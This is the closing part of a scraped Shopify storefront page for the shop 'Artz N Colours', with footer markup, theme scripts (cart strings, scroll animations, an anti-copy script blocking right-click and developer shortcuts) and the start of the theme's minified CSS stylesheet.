                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Artz N  Colours</a></small>
        
          <small class="copyright__content">Delivering Excellence Since 2004</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.artzncolours.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.artzncolours.com/cdn/shop/t/12/assets/base.css?v=5283702335686849421760697060
body_size: 51159
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]),copy-button{cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.display-block,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start,.flex-justify-left{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end,.flex-justify-right{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)}.no-background{background:none}.text-color{color:var(--text-color)}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}.font-size{font-size:var(--font-size)}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch,.grid--stretch ul.splide__list{align-items:stretch}.grid--stretch .splide__slide__container{height:100%}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page,.desktop-full-page-no-padding{max-width:none}.desktop-full-page-no-padding{padding-left:0;padding-right:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.mobile-full-page{max-width:none;padding-left:0;padding-right:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek 